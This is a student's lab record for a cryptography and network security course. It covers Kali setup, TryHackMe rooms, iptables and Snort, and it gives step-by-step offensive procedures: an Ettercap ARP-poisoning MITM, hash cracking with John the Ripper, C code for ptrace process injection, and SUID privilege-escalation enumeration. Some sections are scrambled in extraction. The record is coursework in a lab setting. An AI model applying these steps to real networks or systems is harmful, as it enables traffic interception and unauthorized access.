

RAJALAKSHMI ENGINEERING COLLEGE

Laboratory Record Note Book

RAJALAKSHMINAGAR,THANDALAM–602105

Name :

Semester :

Academic Year :

College Roll No. :

Year / Branch / Section :

University Register No. :

CS23632 Cryptography and Network Security

SKANDAN KAMAL

III/ CSE/ E

2116230701322

230701322

VI

2025-2026



DEPARTMENT OF COMPUTER SCIENCE
AND ENGINEERING

NAME
ROLL NO
YEAR
SEC

CS23632 Cryptographyand Network Security

RAJALAKSHMI ENGINEERING COLLEGE


An Autonomous Institution

Submitted for the Practical Examination held on
………………………..

Internal Examiner

BONAFIDE CERTIFICATE
External Examiner

Register No.
Academic Year: 2025-2026……… Semester: …VI….. Branch: ………CSE……………...

Name: SKANDAN KAMAL…………………………………………………………………

Signature of Faculty in-charge

Laboratory during the academic year 2026 – 2027.

the………………………………………………………………………………

Certified that this is the bonafide record of work done by the above student in


INDEX

S.NO

1

Experiment

Date

GitHub

2

3

4
5

6

7
8

9

11

10

12
13

14

InstallationandConfiguration of
Kali Linux/Parrot OS in a
VMware/VirtualBox.

Encryption Crypto 101 in

TryHackMe Platform

Perform Man-in-the-middle

(
MITM) attacks using the

Ettercap tool.

Demonstrate hash cracking using

John the Ripper tool.

Perform various configurations of
Iptables Firewall in Linux.

Snort IDS/IPS to detect and

prevent real time threats in

TryHackMe Platform.

Perform Code Injection on
Application Process using Ptrace.
Privilege Escalation in

TryHackMe Platform

Demonstrate various exploits of

Window OS using Metasploit

Framework

Perform Wireless Audit on routers

and decrypt the WPA keys using

Aircrack-ng

Perform IP Spoofing using a

GitHub Tool (Educational

Demonstration)

Study of Camera Phishing using

Open-Source GitHub Tool

Study of Phishing Attacks using
Z-Phisher (GitHub Tool)

Study and Demonstration of Brute

Force Password Attack in a

Controlled Kali Linux

Environment

DATE: EXPERIMENT – 1
Installation and Configuration of Kali Linux in Oracle VirtualBox

Aim
To install and configure Kali Linux as a virtual machine using Oracle VirtualBox for performing network security and ethical hacking experiments.

Software Requirements
- Host Operating System: Windows / Linux / macOS
- Virtualization Software: Oracle VirtualBox
- Guest Operating System: Kali Linux
- System Requirements:
o RAM: Minimum 4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support
Introduction:
Kali Linux is a Debian-based Linux distribution developed for penetration testing, digital forensics, and cybersecurity analysis.
Installing Kali Linux inside Oracle VirtualBox provides a safe and isolated environment to practice security experiments without affecting the host system.
VirtualBox is an open-source virtualization tool that allows running multiple operating systems simultaneously on a single physical machine.

Procedure
Step 1: Enable Virtualization
- Restart the system and enter BIOS/UEFI settings.
- Enable Intel VT-x / AMD-V.
- Save changes and reboot the system.
Step 2: Install Oracle VirtualBox
- Download Oracle VirtualBox from the official website.
- Run the installer and follow default installation steps.
- Complete the installation and restart the system if required.
Step3:Download Kali Linux
- Visit the official Kali Linux website.
- Download the Kali Linux Installer ISO (64-bit).
Step4:Create a New Virtual Machine
- Open Oracle VirtualBox.
- Click New.
- Enter:
  - Name: Kali Linux
  - Type: Linux o Version: Debian (64-bit)
- Click Next.
Step 5: Allocate Memory and CPU ● Memory Size: 2048 MB or higher ● Processor: 2 CPUs ● Click Next.
Step 6: Create Virtual Hard Disk
- Select Create a virtual hard disk now.
- Choose VDI (VirtualBox Disk Image).
- Select Dynamically allocated.
- Set disk size to 30 GB.
- Click Create.
Step 7: Attach Kali Linux ISO 1. Select the created VM → Settings.
- Go to Storage.
- Under Controller IDE, select Empty.
- Click Choose a disk file and select Kali Linux ISO.
- Click OK.
Step 8: Install Kali Linux 1. Start the virtual machine.
- Select Graphical Install.
- Choose:
  - Language o Location o Keyboard layout
- Configure network automatically.
- Set:
  - Username o Password
- Choose:
  - Guided – Use entire disk
  - All files in one partition
- Confirm disk changes and continue installation.
- After completion, reboot the system.
Output:


Result
Kali Linux was successfully installed and configured in Oracle VirtualBox. The virtual machine is ready for performing network security and ethical hacking experiments

DATE:
EXPERIMENT – 2

Aim

To understand the fundamentalsof
Theory (Brief)

Cryptography is the practice of securing information by converting plain text into unreadable
format (cipher text) using encryption techniques.

Crypto 101
introduces basic concepts such as:

Tools / Platform Required

Steps to Perform the Experiment
Step 1: Login to TryHackMe

Step 2: Open Crypto 101 Room

. In the search bar, type
1
Crypto 101

. Click on the room named
2
Crypto 10

cryptography

TryHackMe

Encryption – Crypto 101 using TryHackMe Platform

Crypto 101
room on the
hashing, and cryptographicconcepts.
. Open browser and go to
1
:
m
https://tryhackme.co
. Login using your registered credentials.
2

Web browser (Chrome / Firefox)

Internet connection

TryHackMe account (free)

Built-in TryHackMe terminal (AttackBox) or local Linux machine

by performing hands-on exercises in the

platform,including basic encryption, encoding,

●

Encoding vs Encryption

● Symmetric and Asymmetric encryption
● Hashing

● Common ciphers (Caesar, Base64, etc.)

●
●
●
●
Step 3: Start the Machine (if required) 1. Click Start Machine / Start AttackBox
2. Wait for the virtual environment to load.

Step 4: Perform Cryptography Tasks
Complete the tasks provided in the room, such as:

4.1 Encoding & Decoding (a) Base64 Encoding / Decoding
Purpose:
Base64 is an encoding technique used to represent binary data in readable ASCII format.
How to Solve

To Decode Base64
- Copy the given Base64 string from the question.
- Open the TryHackMe terminal.
- Use the command: echo "Q3J5cHRvZ3JhcGh5" | base64 -d
- The output will be the decoded plain text.
- Enter the decoded text into the answer box.
To Encode Base64 echo "cryptography" | base64
Expected Output Example: Cryptography

(b) Hexadecimal Conversion
Purpose:
Hexadecimalisabase-16encoding system commonly used in computing.
How to Solve Hex to Text echo 48656c6c6f | xxd -r -p Text to Hex echo "Hello" | xxd -p Expected Output: Hello
4.2 Classical Ciphers

(a) Caesar Cipher
Purpose:
Caesarciphershiftsletters by a fixed number.

How to Solve
- Identify the shift value (given or by trial).
- Use online Caesar decoder or terminal tool. Using terminal echo "KHOOR" | tr 'A-Z' 'X-ZA-W'
Expected Output: HELLO

(b) Shift-Based Encryption
Purpose:
SimilartoCaesarcipherbutmay use different shift values.

How to Solve
- Try different shift values until meaningful text appears.
- Online tools can be used if allowed.
Example:
- Shift 1 → incorrect
- Shift 3 → readable text → correct answer
4.3 Hashing

(a) Understanding Hash Algorithms
Hash Type  MD5  SHA-1  SHA-256 | Length  32 characters  40 characters  64 characters
(b) Identifying Hashes

How to Solve
- Count the number of characters in the given hash.
- Match it with the table above.
Example:
5d41402abc4b2a76b9719d911017c592
→ 32 characters → MD5 Generating Hashes echo -n "hello" | md5sum echo -n "hello" | sha1sum echo -n "hello" | sha256sum
4.4 Encryption Concepts
(a) Encryption vs Hashing

Encryption Hashing
Reversible Irreversible
Uses keys No keys
Used for secure communication Used for password storage
(b) Symmetric vs Asymmetric Encryption

Symmetric Asymmetric
One key Two keys
Fast Slower
Example: AES Example: RSA

Step 5: Verify Completion
- Ensure all tasks are marked Completed
- Observe the success message at the end of the room

Output


Result
Thus, the Crypto 101 experiment was successfully completed on the TryHackMeplatform. The experiment helped in understanding basic cryptographic concepts, encryption techniques, encoding methods, and hashing algorithms through hands-on practice.

DATE: EXPERIMENT – 3
Performing Man-in-the-Middle (MITM)Attacks Using Ettercap in Kali Linux

Aim
To perform and analyze a Man-in-the-Middle (MITM) attack using the Ettercap tool in Kali Linux for educational and ethical hacking purposes.
Software Requirements
● Host Operating System: ●Windows / Linux / macOS
Virtualization Software: Oracle VirtualBox●
Guest Operating System: ●Kali Linux

Security Tool: Ettercap
● System Requirements:
o RAM: Minimum4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
A Man-in-the-Middle (MITM) attack is a type of cyberattack where an attacker secretly intercepts and possibly alters communication between two parties without their knowledge. Ettercap is a powerful open-source network security tool used for MITM attacks, traffic interception, and protocol analysis.
Using Kali Linux within Oracle VirtualBox provides a controlled and isolated environment to study MITM attacks ethically without affecting real-world systems.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Launch Oracle VirtualBox.
- Start the Kali Linux virtual machine.
- Log in using Kali credentials.

Step 2: Verify Network Connectivity
- Ensure Kali Linux is connected to the same network as the target system.
- Check IP address using:
- Ifconfig

Step 3: Launch Ettercap
- Open Terminal in Kali Linux.
- Start Ettercap with graphical interface:
- ettercap -G

Step 4: Select Network Interface
- In Ettercap GUI, click Sniff →UnifiedSniffing .
- Select the active network interface (e.g., eth0 or wlan0).
- Click OK.

Step 5: Scan for Hosts
- Click Hosts → Scan for Hosts.
- After scanning, select Hosts → Hosts List.
- Identify the target system and gateway.

Step 6: Configure MITM Attack
- Add the target system as Target 1.
- Add the gateway/router as Target 2.
- Click MITM → ARP Poisoning.
- Enable Sniff remote connections.
- Click OK.

Step 7: Start Sniffing
- Click Start→ StartSniffing .
- Observe intercepted traffic in real time.

Output


Result
The MITM attack was successfully performed using Ettercap in Kali Linux.
The experiment demonstrated how insecure network communication can be intercepted, highlighting the importance of encryption and secure network protocols.

DATE: EXPERIMENT – 4
Demonstration of Hash Cracking Using John the Ripper Tool in Kali Linux

Aim
To demonstrate password hash cracking using the John the Ripper tool in Kali Linux for understanding password vulnerabilities and security analysis.
Software Requirements
● Host Operating System: ●Windows / Linux / macOS
Virtualization Software: Oracle VirtualBox●

Guest Operating System: Kali Linux
- Security Tool: JohntheRipper
- System Requirements:
o RAM: Minimum4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
Password hashes are commonly used to store user credentials securely. However, weak passwords and outdated hashing techniques can be exploited using password-cracking tools. John the Ripper is a popular open-source password auditing and cracking tool used to identify weak passwords by performing dictionary, brute-force, and hybrid attacks.
Using Kali Linux in a virtualized environment allows safe and ethical experimentation without affecting real systems.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Open Oracle VirtualBox.
- Start the Kali Linux virtual machine.
- Log in using Kali credentials.

Step 2: Open Terminal
- Click on Terminal from the Kali Linux menu.
- Ensure John the Ripper is installed:
- john –version

Step 3: Prepare the Hash File
- Create a text file containing password hashes (example: hash.txt).
- Store the hash inside the file:
- nano hash.txt
- Save and exit the file.

Step 4: Run John the Ripper
- Execute the John the Ripper command:
- john hash.txt
- The tool starts cracking the hash using default wordlists.

Step 5: View Cracked Passwords
- To display cracked passwords:
- john --show hash.txt

Output


Result
Hash cracking was successfully demonstrated using the John the Ripper tool in Kali Linux. The experiment highlights the importance of using strong passwords and secure hashing algorithms

DATE: EXPERIMENT – 5
Performing Various Configurationsof IPTables Firewall in Kali Linux

Aim
To perform and analyze various firewall configurations using IPTables in Kali Linux to control network traffic and enhance system security.
Software Requirements
- Host Operating System: Windows / Linux / macOS
- Virtualization Software: Oracle VirtualBox
- Guest Operating System: Kali Linux

● Firewall Tool: IPTables
● System Requirements:
o RAM: Minimum4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
IPTables is a powerful firewall utility in Linux used to configure rules for filtering incoming and outgoing network traffic. It operates by defining rules based on IP addresses, ports, and protocols. Configuring IPTables helps protect systems from unauthorized access, network attacks, and malicious traffic. Kali Linux provides built-in support for IPTables, making it suitable for learning firewall configurations in a controlled environment.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Open Oracle VirtualBox.
- Start the Kali Linux virtual machine.
- Log in using Kali credentials.

Step 2: Open Terminal and Check IPTables
- Open TerminalinKali Linux.
- Check IPTables version:

3. iptables --version Step 3: View Existing Firewall Rules
- Display current IPTables rules:
- sudo iptables -L

Step 4: Set Default Policies
- Set default policy to drop incoming traffic:
- sudo iptables -P INPUT DROP
- Allow outgoing traffic:
- sudo iptables -P OUTPUT ACCEPT

Step 5: Allow Localhost Traffic
- Allow loopback interface traffic:
- sudo iptables -A INPUT -i lo -j ACCEPT

Step 6: Allow SSH Access
- Allow SSH connections on port 22:
- sudo iptables -A INPUT -p tcp --dport 22 -j ACCEPT

Step 7: Allow HTTP and HTTPS Traffic
- Allow HTTP traffic:
- sudo iptables -A INPUT -p tcp --dport 80 -j ACCEPT
- Allow HTTPS traffic:
- sudo iptables -A INPUT -p tcp --dport 443 -j ACCEPT

Step 8: Block a Specific IP Address
- Block traffic from a specific IP:
- sudo iptables -A INPUT -s 192.168.1.100 -j DROP

Step 9: Save IPTables Rules
- Save the configured rules:
- sudo iptables-save > firewall_rules.txt Output
sudo iptables -L -v -n - Firewall rules output iptables --version - iptables version
View Existing Firewall Rules (Before & After)
  - sudo iptables -L
  - sudo iptables -L -v -n
-
Verify Default Policies
  - sudo iptables -S
Confirm Allowed Services (SSH / HTTP / HTTPS)
  - sudo iptables -L INPUT -v -n
Check Blocked IP Rule
  - sudo iptables -L INPUT -n | grep DROP
Confirm Rules Are Saved
  - cat firewall_rules.txt

Output



Result
Various firewall configurations were successfully implemented using IPTables in Kali Linux. The experiment demonstrates how firewall rules can be used to control network traffic and improve system security.

DATE:
EXPERIMENT – 6

Aim

To understand and demonstrate the working of Snort as an Intrusion Detection System (IDS)
and Intrusion Prevention System (IPS) by detecting real-time network threats using the
TryHackMe platform.

Theory (Brief)

Intrusion Detection Systems (IDS) and Intrusion Prevention Systems (IPS) are essential
components of network security used to monitor, detect, and prevent malicious activities.
Snort is an open-source, signature-based IDS/IPS capable of real-time traffic analysis and
packet inspection.

TryHackMe provides a safe and legal environment to practice IDS/IPS concepts by
simulating real-world attacks and defenses without impacting live systems.

Tools / Platform Required

Steps to Perform the Experiment
Step 1: Login to TryHackMe

Step 2: Open Snort Room

1
. In the search bar, type
Snort
.

. Select a room related to
2
Snort IDS/IPS
.
3
. Click
Join Room
.

Step 3: Start the AttackBox

1
. Click
Start AttackBox
.

Snort IDS/IPS to Detect and Prevent Real-Time Threats Using TryHackMe Platform

1
. Open browser and go to
:

m
https://tryhackme.co
2
. Login using registered credentials.

Web Browser (Chrome / Firefox)

Internet Connection

TryHackMe Account (Already Created)

TryHackMe AttackBox (Built-in Linux Environment)
Snort IDS/IPS Tool (Pre-installed in AttackBox)

●
●
●
●
●
- Wait for the Linux environment to load.
- Open the terminal inside AttackBox.

Step 4: Verify Snort Installation
- In the terminal, check Snort version:
- snort --version
- Ensure Snort is successfully installed.

Step 5: Run Snort in IDS Mode
- Start Snort in console mode:
- sudo snort -A console -q -c /etc/snort/snort.conf -i eth0
- Snort begins monitoring network traffic in real time.

Step 6: Detect Network Threats
- Perform network scanning or simulated attacks as instructed in the TryHackMe room.
- Observe alerts generated by Snort.
- Analyze alerts indicating suspicious or malicious activity.

Step 7: Configure Snort as IPS (Optional)
- Run Snort in inline (IPS) mode:
- sudo snort -Q --daq afpacket -c /etc/snort/snort.conf -i eth0
- Configure rules to drop malicious packets.
- Observe blocked traffic in real time.

Step 8: Analyze Alerts
- Review generated alerts on the terminal.
- Identify attack types such as port scanning, brute force, or suspicious packets.

Output


Result
Thus, Snort IDS/IPS was successfully used to detect and prevent real-time network threats using the TryHackMe platform.

DATE: EXPERIMENT – 7
Performing Code Injection on Application Process Using Ptrace in Kali Linux

Aim
To demonstrate code injection on a running application process using the ptrace system call in Kali Linux for understanding low-level process manipulation and security vulnerabilities.
Software Requirements
- Host Operating System: ●Windows / Linux / macOS
Virtualization Software: Oracle VirtualBox●
Guest Operating System: ●Kali Linux
Programming Language: C
- Debugger / System Tool: Ptrace

● Compiler: GCC
● System Requirements:
o RAM: Minimum4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
Code injection is a technique where malicious code is inserted into a running process to alter its execution. ptrace is a Linux system call that allows one process to observe and control another process, commonly used by debuggers. Understanding ptrace-based code injection helps analyze malware behavior, reverse engineering techniques, and system-level security vulnerabilities. Kali Linux provides a secure environment to study such low-level attacks ethically.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Open Oracle VirtualBox.
- Start the Kali Linux virtual machine.
- Log in using Kali credentials.

Step 2: Create a Target Program
1. OpenTerminal.
2.CreateasimpleCprogram:
3. nanotarget.c
4.Writeabasicinfiniteloop program.
#include <stdio.h> int main() { while(1) { printf("Thisisaninfinite loop...\n");
}
return 0;
}
- Compiletheprogram:
- gcctarget.c-otarget

Step 3: Run the Target Application
- Execute the program:
- ./target
- Note the Process ID (PID) using:

4. ps aux | grep target Step 4: Create Injector Program
- Create injector source file:
- nano injector.c
- Write ptrace-based code to attach to the target process and modify its memory or registers.
#include <stdio.h>
#include <stdlib.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/user.h>
#include <unistd.h>
intmain(int argc, char *argv[]) { if(argc != 2) { printf("Usage: %s <pid>\n", argv[0]); return 1; }
pid_t pid = atoi(argv[1]); struct user_regs_struct regs;
//Attach to target process if(ptrace(PTRACE_ATTACH, pid, NULL, NULL) == -1) {
perror("ptrace attach failed"); return 1;
}
//Wait for process to stop waitpid(pid, NULL, 0); printf("Attached to process %d\n", pid);
//Get registers if(ptrace(PTRACE_GETREGS, pid, NULL, &regs) == -1) { perror("getregs failed"); return 1; }
printf("Original RIP: %llx\n", regs.rip); //Modify instruction pointer (example: +2 bytes) regs.rip += 2; if(ptrace(PTRACE_SETREGS, pid, NULL, &regs) == -1) {
perror("setregs failed"); return 1; }
printf("Modified RIP: %llx\n", regs.rip);
// Detach process ptrace(PTRACE_DETACH, pid, NULL, NULL);
printf("Detached from process\n"); return 0;
}
4. Save the file.

Step 5: Compile the Injector Program
- Compile the injector:
- gcc injector.c -o injector

Step 6: Attach to Target Process
- Attach injector to target process using PID:
- sudo ./injector <PID>
- Injector gains control of the target process.

Step 7: Inject and Execute Code
- Modify target process memory or registers.
- Resume execution of the target process.
- Observe injected behavior.

Output


Result
Code injection using the ptrace system call was successfully demonstrated in Kali Linux. The experiment illustrates how process memory and execution flow can be manipulated, emphasizing the importance of secure process isolation.

DATE:
EXPERIMENT – 8

Aim

To understand and demonstrate Linux privilege escalation techniques by exploiting system
misconfigurations and vulnerabilities using the TryHackMe platform.

Theory (Brief)

Privilege Escalation is a technique used to gain higher-level permissions than originally
assigned.

In Linux systems, attackers often exploit misconfigured permissions, vulnerable binaries, or
weak sudo rules to escalate from a normal user to root.

TryHackMe provides a legal and controlled environment to practice privilege escalation
techniques and understand real-world attack scenarios.

Tools / Platform Required

Join Room

Step 3: Start the AttackBox

. Click
1
Start AttackBox
.

Steps to Perform the Experiment
Step 1: Login to TryHackMe

Step 2: Open Privilege Escalation Room

Linux Privilege Escalation
.

Privilege Escalation Using TryHackMe Platform

1.
2.
3.

Inthe search bar,type
Click on the appropriate room.
Click

.
1
. Open browser and go to
:

https://tryhackme.co
m
. Login using your registered credentials.
2

Web Browser (Chrome / Firefox)

Internet Connection

TryHackMe Account (Already Created)

TryHackMe AttackBox (Built-in Linux Environment)

Linux Privilege Escalation Tools (LinPEAS, sudo, find, etc.)

●
●
●
●
●
- Wait for the Linux environment to load.
- Open the terminal inside AttackBox.

Step 4: Initial Enumeration
- Check current user:
- whoami
- Check system information:
- uname -a
- Check sudo permissions:
- sudo -l

Step 5: Identify Privilege Escalation Vectors
Common techniques explored:
- Sudo misconfigurations
- SUID binaries
- Weak file permissions
- Environment variable abuse
- Cron job misconfigurations
Example command:
find / -perm -4000 2>/dev/null

Step 6: Exploit Vulnerability
- Execute the vulnerable binary or misconfigured command.
- Escalate privileges to root user.
- Verify escalation:
- whoami

Step 7: Capture Flags / Complete Tasks
- Obtain root-level access.
- Capture the required flags.
- Mark all tasks as completed.

Output


Result
Thus, privilege escalation was successfully performed using the TryHackMe platform. The experiment provided hands-on understanding of Linux privilege escalation techniques and system security weaknesses.

DATE:
EXPERIMENT – 9

Aim

To understand and demonstrate exploitation of Windows operating system vulnerabilities
using the Metasploit Framework through hands-on exercises on the TryHackMe platform.

Theory (Brief)

Metasploit Framework is a powerful penetration testing tool used to develop, test, and
execute exploits against vulnerable systems.

Windows operating systems often contain vulnerabilities due to misconfigurations, outdated
services, or unpatched software.

TryHackMe provides a safe and legal environment to practice Windows exploitation using
Metasploit without impacting real-world systems.

Tools / Platform Required

Join Room

Step 3: Start the AttackBox

. Click
1
Start AttackBox
.

Steps to Perform the Experiment
Step 1: Login to TryHackMe

Step 2: Open Metasploit Windows Exploitation Room

Metasploit

Windows Exploitation
.

Demonstration of Various Windows OS Exploits Using Metasploit Framework on
TryHackMePlatform

1.
2.
3.

Inthe searchbar,type

or
Select the appropriate TryHackMe room.
Click

.
:
. Open browser and go to
1

m
https://tryhackme.co
. Login using your registered credentials.
2

Web Browser (Chrome / Firefox)

Internet Connection

TryHackMe Account (Already Created)

TryHackMe AttackBox (Built-in Linux Environment)
Metasploit Framework (Pre-installed in AttackBox)

●
●
●
●
●
- Wait for the Linux environment to load.
- Open the terminal inside AttackBox.

